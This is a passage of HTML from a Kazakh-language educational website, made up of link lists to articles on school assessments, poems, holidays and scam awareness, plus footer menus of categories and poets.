		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
